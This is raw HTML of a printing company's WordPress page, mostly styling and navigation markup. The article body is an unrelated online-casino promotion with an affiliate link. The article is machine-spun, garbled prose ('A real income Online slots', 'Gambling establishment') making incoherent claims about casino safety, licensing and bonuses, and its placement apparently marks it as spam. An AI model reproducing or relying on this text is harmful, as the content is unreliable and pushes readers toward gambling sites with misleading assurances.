#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-12491 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="12491" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Top ten A real income Online slots deposit $1 play with $20 casino site games Best Position Video game 2024</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-12491" class="post-12491 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/top-ten-a-real-income-online-slots-deposit-1-play-with-20-casino-site-games-best-position-video-game-2024/" title="Permalink to Top ten A real income Online slots deposit $1 play with $20 casino site games Best Position Video game 2024" rel="bookmark"><time class="entry-date" datetime="2024-04-04T23:38:24+02:00">4 avril 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">Hyatt Regency River Tahoe Resorts, Salon And you can Gambling establishment Within the Slope Village, Nevada: 59 48percent Four</a></li>
<li><a href="#toc-1">An educated Casinos on the internet Worldwide Ranked By the A real income Game, Equity and a lot more</a></li>
<li><a href="#toc-3">Why are Sweepstake And you can Social Gambling enterprises Preferred?</a></li>
<li><a href="#toc-5">Ideas on how to Subscribe An on-line Local casino Inside Ireland</a></li>
</ul>
</div>
<p>It’s extremely important that your particular currency as well as your private information are safe whenever gambling on the web. Included in our25-step analysis processwe seek out legitimate, independent certification, regulation to own equity, and strong encoding on the study. Enjoy repeated bonuses and you can offers you to definitely enhance your gameplay. Out of invited proposes to commitment rewards, there&#8217;s always some thing fun in store. <span id="more-12491"></span> For the best online real time casino feel, 5 Alive Gambling enterprise Websites render better Live Broker Game inside the 2023. That have a watch advanced gaming experience, it be sure an entertaining and immersive online sense.</p>
<ul>
<li>By unknown character of cryptocurrencies and also the privacy they render, they’re popular with of numerous on the internet bettors.</li>
<li>This has been powering while the 2004 and spends a range of on the web solutions to let.</li>
<li>FanDuel try a most-around internet casino webpages getting a highly-supplied casino program and exciting sports betting alternatives.</li>
<li>The new betting authorities will then capture things then and you can work as a middle man .</li>
</ul>
<p>Be prepared to see more than 1,700 slot games of Microgaming, NetEnt, IGT, and others. Great britain and European countries are well-controlled online gambling areas, thus players from the parts of the world cannot <a href="https://ausfreeslots.com/deposit-1-get-20/">deposit $1 play with $20 casino site</a> discover challenging to find an internet casino so you can enjoy from the. Actually, they could select from a knowledgeable gambling enterprises running on better organization including Microgaming, Playtech, and you may Online Enjoyment , company that do not undertake participants out of gray jurisdictions. Created in 1998, Lucky Nugget Gambling establishment has been a great stalwart pro from the online gambling industry for more than 20 years.</p>
